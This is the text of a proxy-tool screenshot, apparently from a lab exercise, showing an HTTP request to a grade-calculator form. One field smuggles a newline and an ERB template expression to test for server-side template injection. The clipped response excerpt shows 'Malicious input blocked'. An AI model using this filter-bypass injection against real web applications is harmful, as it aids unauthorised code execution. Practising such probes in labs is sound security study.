 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 200
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=100&weight5=
100+%0a+<%25%3d+10*10+%25>
Response
Pretty Raw Hex Render
102 </td>
103 <td>
104 <input type="number" i
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id=
110 </td>
111 <td>
112 <input type="number" i
113 </td>
114 <td>
115 <input type="number" i
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of
their weight. Enter "N/A"
weight fields if you are
</p>
121 </form>
122 Malicious input blocked